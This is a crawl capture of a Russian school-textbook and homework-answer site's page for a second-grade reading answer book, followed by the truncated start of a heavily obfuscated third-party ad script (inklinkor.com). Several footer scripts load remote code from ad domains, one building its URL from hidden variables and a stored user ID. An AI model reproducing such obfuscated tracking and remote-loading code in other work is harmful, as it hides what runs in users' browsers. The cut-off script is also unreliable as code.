

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://11book.ru/gdz-2-klass/429-chtenie
body_size: 6562
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr">
<head>
<!-- далее разметка index.php шаблона -->
	<base href="http://11book.ru/gdz-2-klass/429-chtenie" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Школьные учебники,учебники онлайн,скачать учебники,ГДЗ,решебники,ответы,рефераты,пособия для учителей,готовые задания,алгебра,математика,физика,геометрия,химия,7 класс,биография,8 клас,5 класс, 6 класс" />
	<meta name="description" content="На сайте вы можете скачать учебники для 1-10 класса, ГДЗ, решебники, ответы, задания, рефераты, пособия для учителей и другие учебные материалы. Школьные учебники и ГДЗ представлены для России в онлайн" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ГДЗ 3 класс, ответы, решебники смотреть или скачать бесплатно</title>
	<link href="/templates/blogus/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/plg_content_mavikthumbnails/slimbox/css/slimbox.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
a.thumbnail {display: inline-block; zoom: 1; *display: inline;}
	</style>
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/media/plg_content_mavikthumbnails/slimbox/js/slimbox.js" type="text/javascript"></script>
	<script src="/media/mod_hcatfilter/js/jquery.relatedSelect.min.js" type="text/javascript"></script>
	<script src="/media/mod_hcatfilter/js/hcatfilter.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});
try{
 hCatFilterItems.push({
  element: '#mod-hcatfilter-121',
  options: {"requestUrl":"\/index.php?option=com_ajax&format=json&module=hcatfilter&title=%D0%9F%D0%9E%D0%98%D0%A1%D0%9A+%D0%A3%D0%A7%D0%95%D0%91%D0%9D%D0%98%D0%9A%D0%90+%D0%B8%D0%BB%D0%B8+%D0%93%D0%94%D0%97&Itemid=205","loadingImage":"\/media\/system\/images\/mootree_loader.gif","preselect":["429","402","65","1"],"labels":["",""],"root":"1","tree":{"1":[{"title":"1- \u0428\u043a\u043e\u043b\u044c\u043d\u044b\u0435 \u0443\u0447\u0435\u0431\u043d\u0438\u043a\u0438","value":"9","parent":"1"},{"title":"2- \u0413\u0414\u0417. \u0420\u0435\u0448\u0435\u0431\u043d\u0438\u043a\u0438","value":"65","parent":"1"},{"title":"3- \u041a\u043e\u043d\u043a\u0443\u0440\u0441\u044b \u0438 \u043e\u043b\u0438\u043c\u043f\u0438\u0430\u0434\u044b","value":"51","parent":"1"},{"title":"4- \u0420\u0430\u0437\u043d\u043e\u0435","value":"60","parent":"1"},{"title":"5- \u041e\u0431\u0449\u0430\u044f","value":"58","parent":"1"}],"429":[],"402":[{"title":"\u041f\u0440\u0438\u0440\u043e\u0434\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0435","value":"403","parent":"402"},{"title":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439 \u044f\u0437\u044b\u043a","value":"415","parent":"402"},{"title":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439 \u044f\u0437\u044b\u043a","value":"416","parent":"402"},{"title":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u043a\u0430","value":"426","parent":"402"},{"title":"\u0427\u0442\u0435\u043d\u0438\u0435","value":"429","parent":"402"},{"title":"\u041c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0430","value":"434","parent":"402"}],"65":[{"title":"5 \u043a\u043b\u0430\u0441\u0441","value":"67","parent":"65"},{"title":"6 \u043a\u043b\u0430\u0441\u0441","value":"68","parent":"65"},{"title":"7 \u043a\u043b\u0430\u0441\u0441","value":"69","parent":"65"},{"title":"8 \u043a\u043b\u0430\u0441\u0441","value":"70","parent":"65"},{"title":"9 \u043a\u043b\u0430\u0441\u0441","value":"71","parent":"65"},{"title":"10 \u043a\u043b\u0430\u0441\u0441","value":"72","parent":"65"},{"title":"11 \u043a\u043b\u0430\u0441\u0441","value":"73","parent":"65"},{"title":"3 \u043a\u043b\u0430\u0441\u0441","value":"99","parent":"65"},{"title":"1 \u043a\u043b\u0430\u0441\u0441","value":"400","parent":"65"},{"title":"2 \u043a\u043b\u0430\u0441\u0441","value":"402","parent":"65"},{"title":"4 \u043a\u043b\u0430\u0441\u0441","value":"404","parent":"65"}]},"choose":"\u0412\u044b\u0431\u043e\u0440 \u0443\u0447\u0435\u0431\u043d\u0438\u043a\u0430, \u0413\u0414\u0417"}
 });
}catch(e){console.error(e)};
jQuery(function($){ $(".hasTooltip").tooltip({"html": true,"container": "body"}); });
	</script>

<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=0;">
<link rel="stylesheet" href="/templates/blogus/css/styles.css" type="text/css" />
<link rel="stylesheet" href="/templates/blogus/css/template.css" type="text/css" />


<style type="text/css">


/* Template Style
---------------------------------------------------------------------- */
	body {
		font-family: 'Open Sans Condensed', Verdana, Arial, Helvetica, sans-serif;
		font-weight: 400;
	}

	.sitedescription,
	.btn-primary, .flex-caption, div.list-title,
	.componentheading, a.readmore, #footer ul.menu, #footer ul.menu li a, .accordion-heading,
	blockquote, .btn-group,
	dl.article-info,
	dt.article-info-term,
	.pagination ul li a,
	.pagination p.counter.pull-right,
	.categories-list h4.item-title,
	div.contact fieldset legend,
	div.blog-featured fieldset legend,
	div.search fieldset legend,
	.cat-children h3.page-header,
	.lead,
	#k2FrontendEditToolbar h2,
	div.catItemHeader h3.catItemTitle,
	span.catItemHits,
	div.catItemCategory,
	div.catItemTagsBlock,
	div.catItemCommentsLink,
	div.itemHeader h2.itemTitle,
	div.itemToolbar ul li span.itemTextResizerTitle,
	div.itemToolbar ul li a.itemCommentsLink,
	div.itemToolbar ul li a.itemPrintLink span,
	div.itemToolbar ul li a.itemEmailLink span,
	div.itemRatingBlock span,
	div.itemRatingLog,
	span.itemHits,
	div.itemCategory,
	div.itemTagsBlock,
	div.itemRelCat,
	div.itemRelAuthor,
	div.itemNavigation a.itemNext,
	div.itemCommentsForm form label.formComment,
	div.itemCommentsForm form label.formName,
	div.itemCommentsForm form label.formEmail,
	div.itemCommentsForm form label.formUrl,
	div.tagItemHeader h2.tagItemTitle,
	div.tagItemCategory,
	div.userItemHeader h3.userItemTitle,
	div.userItemCategory,
	div.userItemTagsBlock,
	div.userItemCommentsLink,
	div.latestItemHeader h2.latestItemTitle,
	div.latestItemCategory,
	div.genericItemCategory span,
	div.genericItemCategory a,
	div.genericItemHeader h2.genericItemTitle,
	div.genericItemReadMore,
	div.k2ItemsBlock ul li a.moduleItemTitle,
	div.k2ItemsBlock ul li span.moduleItemDateCreated,
	div.k2ItemsBlock ul li a.moduleItemCategory,
	div.k2ItemsBlock ul li div.moduleItemTags,
	div.k2ItemsBlock ul li a.moduleItemComments,
	div.k2ItemsBlock ul li span.moduleItemHits,
	div.k2LatestCommentsBlock ul li span.lcUsername,
	div.k2LatestCommentsBlock ul li span.lcCommentDate,
	div.k2LatestCommentsBlock ul li span.lcItemTitle,
	div.k2LatestCommentsBlock ul li span.lcItemCategory,
	div.itemComments ul.itemCommentsList li span.commentDate,
	div.itemComments ul.itemCommentsList li span.commentAuthorName,
	div.k2UserBlock div.k2UserBlockDetails span.ubName,
	div.k2UsersBlock ul li a.ubUserName,
	.k2AccountPage th.k2ProfileHeading,
	#k2Container span.catItemAddLink a.modal,
	#k2Container span.userItemAddLink a.modal {
		font-family: 'Open Sans Condensed', sans-serif;
		font-weight: 400;
	}
	h1, h2, h3, h4, h5, h6,
	.logo a, #nav ul li a, #menu-icon, 
	div.profile legend,
	.hello,
	div.k2ItemsBlock ul li div.moduleItemTags b,
	span.itemNavigationTitle {
		font-family: 'Open Sans Condensed', sans-serif;
		font-weight: 400;
	}

	h2.item-page-title {
		font-family: 'Open Sans Condensed', sans-serif;
		font-weight: 300;
	}

</style><script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
<script type="text/javascript" src="/templates/blogus/js/jquery.noconflict.js"></script>

<script type="text/javascript" src="/templates/blogus/js/jquery.matchHeight-min.js"></script>
<script type="text/javascript">
jQuery(document).ready(function() {
    jQuery('#user1 .module, #user2 .module').matchHeight();
});
</script>


<link rel="stylesheet" href="/templates/blogus/bootstrap/css/bootstrap.min.css" type="text/css" />
<script type="text/javascript" src="/templates/blogus/bootstrap/js/bootstrap.min.js"></script>


	<script type="text/javascript" src="/templates/blogus/js/hoverIntent.min.js"></script>
    <script type="text/javascript" src="/templates/blogus/js/superfish.js"></script>

    <script type="text/javascript">
		jQuery(window).bind('resize load',function(){
		if( jQuery(this).width() > 799 ){
			jQuery('#nav ul.menu').addClass('sf-js-enabled');
						jQuery('#nav ul.menu').superfish({
							pathLevels	: 4,
							delay		: 300,
							animation	: {opacity:'show',height:'show',width:'hide'},
							speed		: 'fast',
							autoArrows	: true,
							dropShadows : false
						});	
		} else {
			jQuery('#nav ul.menu').removeClass('sf-js-enabled');
		}});	
</script>
<script type="text/javascript">
	jQuery(document).ready(function($){
		$('#nav-w').prepend('<a id="menu-icon">Menu</a>');
		$("#menu-icon").on("click", function(){
			$("#nav").slideToggle(500,"linear");
			$(this).toggleClass("active");
			
		});
	});
</script>

<script type="text/javascript" src="/templates/blogus/js/jquery.tinyTips.js"></script>
<script type="text/javascript" src="/templates/blogus/js/tools.js"></script>

</head>
<body class="background lnd">
<div id="scroll-top"></div>
	<div id="nav-w">
        <div id="nav">
		    
<ul class="menu">
<li class="item-101"><a href="/uchebniki-dlya-shkoly" ><span class="menutitle">Учебники для школы</span></a></li><li class="item-150"><a href="/gdz-reshebniki" ><span class="menutitle">ГДЗ. Решебники</span></a></li><li class="item-125"><a href="/konkursy-i-olimpiady" ><span class="menutitle">Конкурсы и олимпиады</span></a></li></ul>

<ul class="menu" id="ja-cssmenu">
<li class="item-206"><a href="/gdz-1-klass" ><span class="menutitle">1 класс</span></a></li><li class="item-205 current active"><a href="/gdz-2-klass" ><span class="menutitle">2 класс</span></a></li><li class="item-201"><a href="/gdz-3-klass" ><span class="menutitle">3 класс</span></a></li><li class="item-207"><a href="/gdz-4-klass" ><span class="menutitle">4 класс</span></a></li><li class="item-157"><a href="/gdz-5-klass" ><span class="menutitle">5 класс</span></a></li><li class="item-158"><a href="/gdz-6-klass" ><span class="menutitle">6 класс</span></a></li><li class="item-159"><a href="/gdz-7-klass" ><span class="menutitle">7 класс</span></a></li><li class="item-160"><a href="/gdz-8-klass" ><span class="menutitle">8 класс</span></a></li><li class="item-161"><a href="/gdz-9-klass" ><span class="menutitle">9 класс</span></a></li><li class="item-162"><a href="/gdz-10-klass" ><span class="menutitle">10 класс</span></a></li><li class="item-163"><a href="/gdz-11-klass" ><span class="menutitle">11 класс</span></a></li></ul>
              
        </div>
    </div> 			
<div id="header-w">
    <div id="header" class="row-fluid">
     
        <div class="logo text"><a href="/"><span>11book</span>
	    <span class="sitedescription">Учебники, ГДЗ</span>
    	
	</a></div>
    	
	        <div class="bannertop">
        <div class="search">
    <form action="/gdz-2-klass" method="post" class="form-inline">
    		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text" size="25" value="поиск..."  onblur="if (this.value=='') this.value='поиск...';" onfocus="if (this.value=='поиск...') this.value='';" /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">Поиск</button>    	<input type="hidden" name="task" value="search" />
    	<input type="hidden" name="option" value="com_search" />
    	<input type="hidden" name="Itemid" value="226" />
    </form>
</div>
 
        </div>
                      
	</div>       
</div>
			
			
           
<div id="breadcrumb-w">
  
<ul class="breadcrumb">
	<li class="active"><span class="divider icon-location"></span></li><li><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/" class="pathway"><span itemprop="title">Учебники, ГДЗ</span></a></div><span class="divider">/</span></li><li><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/gdz-2-klass" class="pathway"><span itemprop="title">2 класс</span></a></div><span class="divider">/</span></li><li class="active"><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title">Чтение</span></div></li></ul>

</div>
		   
<div id="main"> 
	<div id="wrapper-w"><div id="wrapper">
        <div id="comp-w"> 
				                        <div id="user2w"><div id="user2" class="row-fluid">
                        <div class="module   span12">
	    	<h3 class="module-title">ПОИСК УЧЕБНИКА или ГДЗ</h3>
        <div class="module-body">
    	<div class="hcatfilter">
		<form action="/gdz-2-klass" method="get" id="mod-hcatfilter-121-form" class="hcatfilter-form">
		<input type="hidden" name="option" value="com_content" />
		<input type="hidden" name="view" value="category" />
		<input type="hidden" name="id" value="1" />
		<input type="hidden" name="Itemid" value="101" />
		<div class="hcatfilter-select">
			<div id="mod-hcatfilter-121"></div>
		</div>
		<div class="hcatfilter-button">
			<input type="submit" class="button btn" value="Применить"/>
			<input type="button" class="button reset btn" value="Очистить"/>
		</div>
	</form>
</div>
    </div>
</div>

                        <div class="clr"></div> 
                    </div></div>
                    					
        <div class="row-fluid">
                                              
                        <div id="comp" class="span9">
                            <div id="comp-i">
                            	<div id="system-message-container">
	</div>

                                <div class="blog" itemscope itemtype="http://schema.org/Blog">
	
	
	
	
	
		
	
																	<div class="items-row cols-2 row-0 row-fluid clearfix">
						<div class="span6">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					
<h2 class="item-page-title"><a href="/gdz-2-klass/429-chtenie/1333-gdz-reshebnik-literaturnoe-chtenie-2-klass-efrosinina">ГДЗ (решебник) Литературное чтение 2 класс Ефросинина</a></h2>






			 <p><strong><a href="/gdz-2-klass/429-chtenie/1333-gdz-reshebnik-literaturnoe-chtenie-2-klass-efrosinina" class="thumbnail" style="margin-right: 5px; float: left;"><img style="" src="/images/thumbnails/images/shcoolbook_ru/1/205_1_small_94384-fit-90x118.jpg" width="90" height="118" alt="Литературное чтение 2 класс Ефросинина" title="Литературное чтение 2 класс Ефросинина" class="" /></a>ГДЗ (решебник) Литературное чтение 2 класс Ефросинина</strong></p>
<p>Литературное чтение. 2 класс. В 2 частях<br />Ефросинина Л.А.<br />6-е изд., дораб. - М.: 2013. - Ч.1 - 176с., Ч.2 - 176с.</p>
<p>&nbsp;</p>



<div class="item-separator"></div>
				</div>
				<!-- end item -->
							</div><!-- end span -->
							</div><!-- end row -->
						
	
		</div>

                                <div class="clr"></div>                             
                            </div>
                        </div>
                                        <div id="rightbar-w" class="span3 pull-right">
                    <div id="sidebar">
                        <div class="module  ">
	    	<h3 class="module-title">Правила сайта</h3>
        <div class="module-body">
    	

<div class="custom" >
	<p>Все учебники представлены в нескольких форматах PDF и DJVU, а ссылки на книги расположенны сразу под описанием учебника. Большая часть учебников имеет также и онлайн версию.</p>
<p>Для устройств с <strong>ОС Android</strong> используйте читалку <strong>EBookDroid - PDF &amp; DJVU Reader</strong> ее бесплатно можно скачать в&nbsp;<strong>Play Маркет.</strong></p>
<p><strong>Как читать DJVU на iPad:&nbsp;</strong>с помощью бесплатной программы <strong>Book Reader Lite </strong>или <strong>Stanza</strong></p>
<p>Для обычных компьютеров Windows используйте программу для чтения <strong>WinDjView 2.0.</strong></p>
<p>Для Mac OS <strong>MacDjView 0.1.2</strong></p></div>
    </div>
</div>

                    </div>
                    </div>
                                        </div>
		<div class="clr"></div>

					   
        </div>
        <div class="clr"></div>                       
  </div></div>  
</div>
                   

			    
<div id="bottom_wrapper">			
				 

				

</div>

<div id="footer-w"><div id="footer">
        
<div class="copyright">
<a href="/o-proekte" >О проекте </a> | 
<a href="/usloviya-perepechatki-materialov" >Условия перепечатки материалов</a> | 
<a href="/kontakty" >Контакты</a> | 
<a href="/avtoram" >Авторам</a> | 
<a href="/karta-sajta" >Карта сайта</a><br>
Copyright &copy; 2026 Школьные учебники, учебники онлайн, ГДЗ, решебники, учебники России за 5 класс, 9 класс, 10 класс<br>Материалы сайта имеют авторское права и любое копирование 
возможно только при согласии авторов. Размещение любой информации, нарушающей авторское право, строго запрещено.<br>
</div>
<div class="clr"></div>
</div></div>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1KWGN9KG1D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1KWGN9KG1D');
</script>
<script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://inklinkor.com/tag.min.js',6413269,document.body||document.documentElement)</script>
<script type='text/javascript' src='https://sheisnotateacher.com/services/?id=167347'></script>

<script type='text/javascript' data-cfasync='false'>
	let e3f643c4dd_cnt = 0;
	let e3f643c4dd_interval = setInterval(function(){
		if (typeof e3f643c4dd_country !== 'undefined') {
			clearInterval(e3f643c4dd_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e3f643c4dd_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e3f643c4dd_domain + '/' + e3f643c4dd_path + '/' + e3f643c4dd_file + '.js?27887&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e3f643c4dd_cnt += 1;
			if (e3f643c4dd_cnt >= 60) {
				clearInterval(e3f643c4dd_interval);
			}
		}
	}, 500);
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://inklinkor.com/tag.min.js
body_size: 45659
content:
(function(H,rj,Kj,jj){(()=>{var aa=Object[H.Mr],sa=Object[H.br];var ca=Object[H.Er];var Dr=Object[H.Yr];var la=Object[H.Ur][H.Sr],ua=Object[H.Ur][H.gr];var Pn=(e,n,t)=>n in e?aa(e,n,H.dr(H.Kb,!H.g,H.jb,!H.g,H.kb,!H.g,H.Mb,t)):e[n]=t,Oe=(e,n)=>{for(var t in n||(n=H.dr()))la[H.bk](n,t)&&Pn(e,t,n[t]);if(Dr)for(var t of Dr(n))ua[H.bk](n,t)&&Pn(e,t,n[t]);return e},Ae=(e,n)=>sa(e,ca(n));var ye=(e,n,t)=>Pn(e,typeof n!=H.Bk?n+H.d:n,t);var j=H.dr(),da=H.bb[H.DM](H.d)[H.hj]()[H.Zr](H.d);typeof rj<H.x&&(j[H.Jr]=rj,typeof rj[H.Oj]<H.x&&(j[H.vj]=rj[H.Oj]));typeof Kj<H.x&&(j[H.sr]=Kj,j[H.dK]=Kj[da]);typeof jj<H.x&&(j[H.Cr]=jj);function Mr(){let {doc:e}=j;try{j[H.Ak]=e[H.Ak]}catch(n){let t=[][H.BX][H.bk](e[H.Qz](H.pK),r=>r[H.rj]===H.sj);j[H.Ak]=t&&t[H.Lu][H.Ak]}}Mr();j[H.r]=e=>{let n=e?rj[H.Hu]:rj[H.oK];if(!n)return H.L;try{let t=n[H.Ib],r=t[H.Ak](H.xM);return t[H.Ob][H.tk](r),r[H.vb]!==t[H.Ob]?!H.ur:(r[H.vb][H.yk](r),j[H.Jr]=n,j[H.sr]=j[H.Jr][H.Ib],j[H.dK]=j[H.Jr][H.Ib][H.cj],Mr(),!H.g)}catch(t){return!H.ur}};j[H.K]=()=>{try{return j[H.sr][H.Or][H.vb]!==j[H.sr][H.Ob]?(j[H.uJ]=j[H.sr][H.Or][H.vb],(!j[H.uJ][H.hb][H.Ez]||j[H.uJ][H.hb][H.Ez]===H.cU)&&(j[H.uJ][H.hb][H.Ez]=H.zJ),!H.g):!H.ur}catch(e){return!H.ur}};var i=j;var In=H.j,fa=H.k,Rr=e=>{try{return e[H.aJ](In,fa),e[H.XJ](In),e[H.JJ](In),!H.g}catch(n){return!H.ur}},An=class{constructor(){ye(this,H.QX);this[H.QX]=H.dr()}get length(){return Object[H.GX](this[H.QX])[H.HK]}key(n){return Object[H.GX](this[H.QX])[n]}getItem(n){return this[H.QX][n]||H.L}setItem(n,t){this[H.QX][n]=typeof t!=H.tM?JSON[H.hX](t):t}removeItem(n){delete this[H.QX][n]}clear(){Object[H.GX](this[H.QX])[H.S](n=>{this[H.JJ](n)})}};rj[H.M]||(rj[H.M]=new An);var Ft;Rr(rj[H.Gr])?Ft=rj[H.Gr]:Rr(rj[H.ir])?Ft=rj[H.ir]:Ft=rj[H.M];var _r=Ft;async function Cn(e,n,t,r,o){let a=r||H.A,s=e[H.VX[H.DM](H.d)[H.hj]()[H.Zr](H.d)],c=H.Ja[H.DM](H.d)[H.hj]()[H.Zr](H.d),u=new Date()[H.YK](),l=o||H.Wj;return new Promise(d=>{try{if(n[H.XJ](l)&&t)return d(!H.g);s(H.d[H.gK](c,H.rc));let p=new Date()[H.YK]()-u>=a;p&&t&&n[H.aJ](l,H.ur),d(p)}catch(p){d(!H.ur)}})}var G=i[H.Cr][H.hr],{win:pa,doc:Fr}=i,{scrollY:ma,innerHeight:Ur,history:Wr,orientation:ga,screen:ha}=pa,{availHeight:Kr}=ha,wa=ga===H.g,qr=Kr-(Ur||Fr[H.cj][H.ZK]),ya=G[H.iK](H.tj(H.Qk,H.d))||[],va=G[H.iK](H.tj(H.Vk,H.d))||[],Fe=parseInt(ya[H.ur],H.z)||parseInt(va[H.ur],H.z),Br=H.tj(H.pj,H.er)[H.wr](G),Wt=H.tj(H.Bj,H.er)[H.wr](G),Ge=H.tj(H.Hk,H.er)[H.wr](G)&&H.tj(H.nk,H.er)[H.wr](G),ve=H.tj(H.Qj,H.Vj)[H.wr](G),J=H.tj(H.Hj,H.d)[H.wr](G),Ws=H.tj(H.nj,H.d)[H.wr](G),Nr=H.tj(H.uj,H.d)[H.wr](G),Ks=H.tj(H.zj,H.d)[H.wr](G),ee=J||Wt,Kt=H.tj(H.aj,H.er)[H.wr](G),xn=Kt&&Wt,Ee=J&&H.tj(H.Eb,H.d)[H.wr](G)&&!Fe,Ze=J&&H.tj(H.uk,H.d)[H.wr](G),Je=J&&H.tj(H.zk,H.er)[H.wr](G),se=H.tj(H.Xj,H.d)[H.wr](G),Bs=H.tj(H.Jj,H.d)[H.wr](G),zn=H.tj(H.Uj,H.d)[H.wr](G),Ce=Fe&&!zn,Vr=H.tj(H.dj,H.d)[H.wr](G),Ea=ma<H.Ir?Kr>H.wK?qr<=H.IK:qr<=H.lK:!H.ur,ba=Ee&&H.tj(H.Yb,H.d)[H.wr](Fr[H.ak])&&Wr[H.HK]===H.ur,Sa=Ee&&wa&&Ea&&Wr[H.HK]===H.ur,Xe=G[H.sK](H.DK)!==-H.ur,Ta=J&&!se&&!i[H.Cr][H.AK],jr=Kt||Ta||ba||Sa,Hr=Wt&&H.tj(H.Xk,H.d)[H.wr](G),$r=e=>e[H.Zj]===H.eK&&J,Qr=e=>e[H.tK]&&ee,Bt=e=>e[H.yK]&&J,Ln=e=>e[H.LK]&&Wt;var Oa=H.b,ka=H.E,Pa=H.lr*H.lr*H.vr,Gr=i[H.sr][H.Or];function Zr(e){return i[H.Jr][H.nu][H.Sb]()[H.RK](n=>n[H.xk]?n[H.xk][H.sK](e)!==-H.ur:!H.ur)[H.g]}function Ia(){return!(!Gr||!(ve||Ce)||!i[H.Jr][H.nu]||!i[H.Jr][H.nu][H.Sb]||ee)}function Aa(){let e=Zr(Gr[H.rj]);if(!e)return;let n=e[H.Jk]-e[H.Uk];if(!(i[H.Jr][H.dk](n)||n===H.g))return H.dr(H.ij,H.dr(H.gb,e))}function Ca(e,n,t){try{let r=Kj[H.Ak](H.fu);r[H.Wr]=function(o){r[H.vb]&&r[H.vb][H.yk](r),t(new Error(o[H.cM]()))},r[H.lM]=function(){try{let o=Zr(e);if(r[H.vb]&&r[H.vb][H.yk](r),!o)return;n(H.dr(H.ij,H.dr(H.CI,o)))}catch(o){}},r[H.rj]=e,r[H.hb][H.xz](H.jj,H.lj,H.rz),r[H.hb][H.xz](H.Kj,H.lj,H.rz),r[H.hb][H.xz](H.Kz,H.jz,H.rz),r[H.hb][H.xz](H.oK,H.kz,H.rz),r[H.hb][H.xz](H.Mz,H.bz,H.rz),r[H.hb][H.xz](H.Ez,H.Yz,H.rz),r[H.hb][H.xz](H.Sz,H.gz,H.rz)}catch(r){}}function xa(){return H.Dr in jj}function za(){return H.dr(H.Dr,H.dr(H.Zk,jj[H.Dr][H.Zk],H.ik,jj[H.Dr][H.ik],H.wk,jj[H.Dr][H.wk],H.Ik,jj[H.Dr][H.Ik]))}function La(){if(Math[H.lk]()*H.A>ka)return!H.ur;if(H.Gr in i[H.Jr]){let e=+new Date;if(Number(i[H.Jr][H.Gr][Oa])+Pa>e)return!H.ur}return!H.g}function Jr(e){if(!La())return;xa()&&e[H.wj](H.Dr,za());let {disablePerformanceCompletely:n,imageToTrackPerformanceOn:t}=e[H.Ij];if(!n&&Ia()){let r=Aa();r&&e[H.wj](H.ij,r),t&&Ca(t,o=>e[H.wj](H.ij,o),o=>e[H.Tj](H.ij,o))}}function k(e,n){try{return e()}catch(t){return n?n(t):H.L}}var ke=H.Y,Nt=Kj[H.Or],pe=[rj],Da=[],Ma=()=>{};Nt&&Nt[H.Wr]&&(Ma=Nt[H.Wr]);var Xr;try{let e=pe[H.rk](-H.ur)[H.sk]();for(;e&&e!==e[H.oK]&&((Xr=e[H.oK])!=H.L&&Xr[H.Oj][H.Kj]);)pe[H.ej](e[H.oK]),e=e[H.oK]}catch(e){}pe[H.S](e=>{e[H.Ib][H.cj][H.xj][H.Cb]||(e[H.Ib][H.cj][H.xj][H.Cb]=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr));let n=e[H.Ib][H.cj][H.xj][H.Cb];e[n]=e[n]||[];try{e[ke]=e[ke]||[]}catch(t){}});function Yr(e,n,t,r=H.g,o=H.g,a){let s;try{s=Nt[H.rj][H.DM](H.Cz)[H.Nr]}catch(c){}try{let c=rj[H.Ib][H.cj][H.xj][H.Cb]||ke,u=rj[c][H.RK](d=>d[H.Zj]===t&&d[H.Gz])[H.yb](),l=H.dr();l[H.Dk]=e,l[H.NM]=n,l[H.Zj]=t,l[H.Gz]=u?u[H.Gz]:o,l[H.hz]=s,l[H.vz]=r,l[H.Oz]=a,a&&a[H.yu]&&(l[H.yu]=a[H.yu]),Da[H.ej](l),pe[H.S](d=>{let 